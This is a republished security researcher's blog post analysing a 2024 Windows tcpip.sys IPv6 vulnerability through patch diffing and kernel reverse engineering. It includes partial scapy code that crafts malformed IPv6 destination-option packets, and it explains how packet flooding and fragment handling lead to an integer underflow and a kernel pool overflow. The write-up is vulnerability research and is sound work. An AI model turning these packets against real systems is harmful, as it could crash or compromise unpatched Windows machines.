2024-8-27 14:46:0 Author: malwaretech.com(查看原文) 阅读量:53 收藏

Since the latest Windows patch dropped on the 13th of August I’ve been deep in the weeds of tcpip.sys (the kernel driver responsible for handling TCP/IP packets). A vulnerability with a 9.8 CVSS score in the most easily reachable part of the Windows kernel was something I simply couldn’t pass up on. I’ve never really looked at IPv6 before (or the drivers responsible for parsing it), so I knew trying to reverse engineer this vulnerability was going to be extremely challenging, but a good learning experience.

For the most part, tcpip.sys is largely undocumented. I was able to find a couple of exploit write-ups for older bugs: here, here, and here, but little else. When the top search result for my English Google search is written in Chinese, I immediately know I’m way out of my depth and in for a bad time, but learn we must. Despite Google Translate doing a mediocre job, the post provided some incredibly detailed insight into how IPv6 fragmentation works, and gave me a good head start.

Later on, while Googling some function names, I came across another analysis of the same 2021 vulnerability, written by Axel Souchet (AKA 0vercl0k), which went even deeper into the internals of tcpip.sys and gave me enough information to define several undocumented structures.

Usually, even just reverse engineering the patch to figure out which code change corresponds to the vulnerability can take days or even weeks, but in this case it was instant. It was so easy in fact, that multiple people on social media told me I was wrong and that the bug was somewhere else. Did I actually listen to them and then waste an entire day reversing the wrong driver? We may never know.

There was exactly one change made in the entire driver file, which it turns out, actually was the bug after all.

A bindiff overview of tcpip.sys before and after installing the patch.

Only a single function in the whole driver has been modified. Typically, I could spend a whole day going through 20+ different function changes just to figure which is the one I should be looking at, but not this time.

Ipv6pProcessOptions() before the patch.

Ipv6pProcessOptions() after the patch.

Not only was it just a single function that was changed, but a single line of code.

The extremely long-named Feature_2660322619__private_IsEnabledDeviceUsage_3() function is something Microsoft sometimes adds to enable partial patch rollbacks.

The call checks for the presence of a global flag, or registry setting, which if set, will cause the function to return false, resulting in the original code being executed instead of the patched version.

The reason Microsoft does this is because security patches sometimes unintentionally break things, so this setting enables an administrator to unpatch a single vulnerability, without uninstalling the entire monthly patch rollup and drastically weakening their system security.

Taking this into account, it’s clear that all this patch does is replace a call to IppSendErrorList() with IppSendError(), giving us a clue that the issue is with some kind of list. Easiest patch diff ever (or so I thought).

Reverse engineering the patch to find the altered code is only half of the challenge (or in this case less than 0.1%). The rest of the process consists of reverse engineering enough of the codebase to understand what is even going on, figuring out what kind of vulnerability was patched, how to craft a request to reach the target code, and what state results in an exploitable condition.

The first part is easy enough. The change is in Ipv6pProcessOptions(), which tells us it’s IPv6 and involves processing options. So, a quick call to the RFC tells us exactly what an IPv6 option is and where we can find one.

The destination options header layout from Wikipedia.

Ok, cool. What we’re looking for appears to be the destination options header, which sits directly after the main IPv6 header. Let’s use the Python library ‘scapy’ to craft a test IPv6 packet.

Note: To mitigate DDoS attacks using spoofed IP addresses, Windows restricts the ability to construct raw IP packets. For this reason, I opted to use Linux to develop my proof-of-concept. Whilst Linux does allow users to construct and send raw layer 2 and layer 3 packets, it requires the Python script to be run as root.

import sys

import struct

from scapy.all import *

def send_ipv6_option_packet(dest_ip):

ethernet_header = Ether()

ip_header = IPv6(dst=dest_ip)

options_header = IPv6ExtHdrDestOpt()

sendp(ethernet_header / ip_header / options_header)

if len(sys.argv) < 2:

print('Use: python3 script.py <target_ipv6_address>')

exit(-1)

send_ipv6_option_packet(sys.argv[1])

After setting a breakpoint on tcpip!Ipv6pProcessOptions, then running the script, it was clear that all that was needed to reach the vulnerable function was sending an IPv6 packet with an empty options structure.

I then tried adding some invalid options to the structure to see if I could reach the call to IppSendErrorList().

A brief code review indicated that almost any invalid option formatting could trigger the call to IppSendErrorList. So, I decided on using the Jumbo Packet option with an invalid length (less than 65535 bytes).

options_header = IPv6ExtHdrDestOpt(options=[Jumbo(jumboplen=0x1337)])

So, what does IppSendErrorList() actually do? Well, the code is pretty simple.

The entire IppSendErrorList function.

The code iterates a linked list and calls IppSendError() on every item in the list.

Again, the stars have aligned and things have been easy thus far.

If IppSendErrorList just calls IppSendError for each item in a list, and the patch replaces the call to IppSendErrorList with IppSendError, then the problem occurs when IppSendError is called on a list item other than the first.

So, what is this a list of, and how do we make one?

This is where things went from obvious to abnormally difficult, though I think a large part of this was due to one of my two available brain cells being preoccupied with fighting a bad covid infection. I lost a couple of days to understanding parts of the code, falling asleep, then forgetting what it was I had figured out. The whole process required over a week of reverse engineering parts of tcpip.sys to figure out what was going on. But Axel’s blog post was extremely helpful.

By looking at the functions and structure Axel reverse engineered, and which other functions they’re passed to, It’s clear that the one and only argument passed to Ipv6pProcessOptions() is the same packet_t structure defined in the article.

Essentially, the pointer passed to Ipv6pProcessOptions, and iterated by IppSendErrorList, is a linked-list of packets.

So, I set a breakpoint on Ipv6pProcessOptions() and inspected the list.

The list->Next entry is NULL.

Every time my breakpoint was hit, the list contained only one packet. I spent way longer than I’d like to admit trying to figure out why and how to get my list to actually be a list. My first thought was IPv6 fragmentation: IPv6 allows senders to split large packets into separate smaller packets, which it would make sense to keep together in a list.

After extensive reverse engineering, I confirmed my assumptions were correct, though the fragment list is not related to the one we’re dealing with here.

I actually ended up finding the answer entirely by accident. Occasionally, the list would populate, but the reason was unclear. After much going round in circles, I realized that when my kernel breakpoint is triggered, it pauses the entire kernel, causing the network adapter to accumulate packets. When the kernel resumes, these packets are passed down the stack to tcpip.sys in a nice neat list. This only occurred if the packets were send while the kernel was paused, but not processed before the next breakpoint was hit.

This behavior is likely a performance optimization, where at low throughput, the kernel processes packets individually, but at higher volumes, packets are organized into lists and processed in batches. Most likely lists are seperated based on factors such as protocol and source address to speed up processing, so our list should contain only IPv6 packets we sent.

Now that we know packets are coalesced into lists during high throughput, it’s clear what the easiest option would be.

Our DoS PoC is ironically going to have to use DoS to trigger the DoS condition.

If we flood the system with bursts of IPv6 packets, we should be able to get a nice big list passed to IppSendErrorList().

At first, no matter how many packets I sent, I could still only get the list to be n > 1 if I paused the kernel. But… since we’re using Python (painfully slow), in a VM (doubly painfully slow), we’re probably going to need to tweak some settings. In order to counteract the VM-ception happening on my attack system, I decided to simply reconfigure the target VM to use only a single CPU core.

Nice! The packet list is now a list containing lots of entries!

So, turns out a VM within a VM isn’t the best option for DoS, who’d have thought? But we made it work in the end.

Now, we just need to figure out what IppSendError() does and in which part the problem lies.

After some extensive reverse engineering, it became much clearer what IppSendError does. Under usual circumstances, it simply disables the packet by setting net_buffer_list->Status to 0xC000021B (STATUS_DATA_NOT_ACCEPTED). Then, it transmits an ICMP error containing information about the erroneous packet back to the sender.

Two relevant parts of IppSendError.

My first port of call was to see if there were any functions in tcpip.sys which ignore the net_buffer_list->Status value. This would result in the driver processing packets that are in an undefined or unexpected states, hopefully leading to an exploit condition.

The main loop responsible for processing packets.

Since the loop responsible for calling all the parsing functions is wrapped in an error check (meaning we can’t go anywhere once the error code is set), I figured this was the wrong rabbit hole to go down. Instead, I decided to go back to IppSendError and see if there are any code paths that modify the packet state prior to setting the error code, which could lead to a race condition.

After a lot more reverse engineering, I found the following code near the very bottom of IppSendError.

A code path in IppSendError which sets the packet_size to zero.

When IppSendErrorList, and thus IppSendError, is called with the argument always_send_icmp set to true, it appears to attempt to send the ICMP error to every packet in the list.

Then, for reasons probably known only to god, it reaches a block of code where the packet->packet_size field gets set to zero.

In order to set always_send_icmp to true, all we need to do is cause a specific error in the options header processing by setting the ‘Option Type’ value to any number larger than 0x80.

def build_malicious_option(next_header, header_length, option_type, option_length):

dest_options_header = 60

options_header = struct.pack('BBBB', next_header, header_length, option_type, option_length) + b'1337'

return Ether(dst=mac_addr) / IPv6(dst=ip_addr, nh=dest_options_header) / raw(options_header)

packet = build_malicious_option(next_header=59, header_length=0, option_type=0x81, option_length=0)

sendp(packet)

But, shouldn’t setting the packet_size to zero break the parser?



A snippet from the main loop responsible for processing packets.

The packet handler simply calls a VTable function based on the packet->next_header value, which remains unchanged from when it was set during pre-parsing. this allows packet processing to continue and even gives us control over which processing occurs.

Because the packet->next_header value is obtained from the ‘Next Header’ field of the IPv6 packet, we can set it to any valid IPv6 header value, and the loop will call the corresponding parser. This gives us a lot of potential attack surface.

The IPv6 packet format.

The IPv6 packet format.

All that’s left to do is find a reachable part of the IPv6 parser that does something silly with the packet_size field.

The first place I decided to look was the IPv6 fragment parser, because that’s where the old cve-2021-24086 vulnerability was, so it seemed like a good place to find more wacky code.

Eh… it’s so close, but also so far.

We do have a vulnerability here, but it’s not an RCE.

Essentially, on most CPUs, registers are circular. If you increment a register past its maximum possible value, it loops back around to zero. Similarly, if you decrement it below its lowest possible value, it loops around to the highest possible value. These are referred to as integer overflows and integer underflows respectively. This behavior is slightly different for signed integers, but we aren’t dealing with those here.

The first line, fragment_size = LOWORD(packet->packet_size) - 0x30, consists of the following ASM code:

The ASM code calculating the fragment size.

AX is the low 16-bits of the EAX register. Although the EAX register is 32-bits, AX operates as if it were its own 16-bit register, therefore and any overflows or underflows are confined to AX, and won’t affect the rest of the EAX register. This is incredibly convenient because an underflow on the EAX register would result in a value of 4 billion, which would result in an attempt to allocate 4GB of memory, which would likely fail.

Since the value of packet->packet_size is zero, this code sets ax to zero, then subtracts 0x30 from it.

Under normal conditions the packet header is 0x30 bytes, so packet_size - 0x30 is the size of the fragment data.

In our case, packet->packet_size is 0, so subtracting even 1 from it will cause the register to loop around to the maximum possible 16-bit integer value (0xFFFF).

Since we’re subtracting 0x30, the value of AX will underflow and become MAX_VALUE - 0x2F, or 0xFFD0, which is 65,488.

Unfortunately, since the same calculation is used for both memory allocation and copying data, we don’t get a buffer overflow.

I believe RtlCopyMdlToBuffer() also performs bounds checking on the source buffer, so we don’t even get an out-of-bounds read either.

However, we don’t come away completely empty-handed.

Because ExAllocatePoolWithTagPriority() doesn’t zero the allocated memory, and RtlCopyMdlToBuffer() only copies the actual amount of data available, we get around 65kb of uninitialized kernel memory.

Since memory addresses are recycled after deallocation, the buffer is likely to be filled with whatever was previously stored at the address prior to reallocation.

If we can use fragmentation to construct a packet which gets sent back to us, such as an ICMP Echo request, we could potentially leak random kernel memory, leading to an ASLR bypass.

On top of that, the code also sets reassembly->fragment_size to the underflowed 16-bit integer (65,488), so we now have two separate variables that we could potentially use to cause a buffer overflow.

Unfortunately, (or fortunately, as it probably saved me a lot of time), someone beat me to the punch. Before I could find somewhere to use one of the underflowed integers to trigger a buffer overflow, @ynwarcs found the answer and published a PoC. This solves the final piece of my puzzle.

The solution (or at least one of them) is Ipv6pReassemblyTimeout().

Whilst we can’t cause an overflow in the initial fragment handling, we apparently can during cleanup.

IPv6 fragments will stick around in memory until one of three conditions occurs:

- We mess up our fragmentation badly enough that the system tells us it’s time to stop.

- We send a fragment with the ‘More’ field set to 0, which indicates this is the last fragment, and the system will begin reassembly.

- We don’t send the last fragment before the timeout period (60 seconds) expires, and the system drops the fragments.

Ipv6pReassemblyTimeout() gets called under condition 3, so let’s examine how this can be exploited.

This is exactly what we need!

Previously, our issue was that the code used the exact same calculation for both the memory allocation and the copy operation. This code, on the other hand, doesn’t. Let’s take a deeper look at the ASM to see how it’s exploitable.

The assembly code responsible for calculating the allocation size.

As you can see here, the first part of the calculation (fragment_list->net_buffer_length + reassembly->packet_length + 8) is done using the 16-bit DX register.

If you’ll remember from earlier, we underflowed reassembly->packet_length to be 0xFFD0. So the DX register, after adding the 8 bytes, is 0xFFD8. If fragment_list->net_buffer_length is larger than 0x27 (39 bytes), DX will overflow and reset to zero.

fragment_list->net_buffer_length should be around 0x38 bytes, so it’ll result in overflowing the DX register to 8. After the 0x28 bytes is added, we’ll get a memory allocation of just 48 bytes.

Since the subsequent memmove() calls just uses the unadulterated reassembly->packet_length value for size, it’ll result in 65,488 bytes being copied from reassembly->payload to a 30 byte buffer.

A great added bonus is that much of the data copied comes from the fragment payload, which we control, and can be arbitrary data of any format, so we get a nice fairly controllable kernel pool based buffer overflow.

In order to have a chance of triggering the vulnerability, we need to have one or more fragment packets located after the malformed option packet in the linked list at the time IppSendErrorList is called. However, from my testing, this doesn’t appear to guarantee exploitation. I believe that there is also some other conditions which need to be met. I suspect, but haven’t confirmed, that the synchronization code in IppSendError means we also have to win a race condition.

I had wanted to publish a DoS proof-of-concept, but it’s proven extremely difficult to trigger the bug reliably, making it impractical for widespread use. Whilst I was able to get my PoC working using the final piece from ynwarcs, it requires the target system to be deliberately throttled to account for the low throughput capabilities of python.

I do have a feeling there are probably better and more consistent ways to ensure packet coalescing takes place, possibly by sending specially crafted packets designed to hang up the parser even at low volume…. But, I’m not sure how much more time I want to spend on this. I’ve already learned a lot, got my PoC working, and written a cool article. So, I think it’s time to call it a day (technically, several weeks, actually), and get back to work.

Anyway, I hope you enjoyed the article and learned something from my research!

如有侵权请联系:admin#unsafe.sh